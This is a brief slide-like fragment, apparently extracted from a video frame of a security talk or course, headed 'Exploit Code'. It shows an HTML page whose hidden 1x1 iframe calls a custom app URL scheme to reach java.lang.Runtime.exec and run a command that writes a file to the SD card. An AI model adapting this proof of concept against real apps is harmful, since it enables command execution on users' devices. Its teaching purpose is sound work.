 Exploit Code
• Writes to the SD card
<html><body><iframe
src="someapp://junk/junk?c=java.lang.Runtime
&m1=getRuntime&m2=exec&a=touch%20%2fmnt%2fsd
card%2fhello" width="1" height="1">
</iframe></body></html>
Multiple
Choice